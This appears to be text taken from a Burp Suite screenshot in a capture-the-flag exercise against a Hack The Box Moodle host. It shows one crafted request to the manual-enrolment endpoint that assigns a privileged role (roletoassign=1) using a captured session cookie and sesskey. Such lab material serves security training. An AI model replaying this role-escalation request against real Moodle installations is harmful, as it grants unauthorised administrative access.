 1 × +
Send Cancel < > Target: http://moodle.schooled.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&
action=enrol&enrolid=10&sesskey=dYxEVKKdpS&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Accept: */*
6 Content-Type: application/json
7 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: MoodleSession=f0f3evpeu3u7bmj1ves48hfrt4
11 Connection: keep-alive
12
13
Response
Inspector
Request attributes 2
Request query parameters 11
Name Value
mform_showmore_m... 0
id 5
action enrol
enrolid 10
sesskey dYxEVKKdpS
_qf__enrol_manual_e... 1
mform_showmore_id... 0
userlist%5B%5D 24
roletoassign 1
startdate 4
duration
Request body parameters 0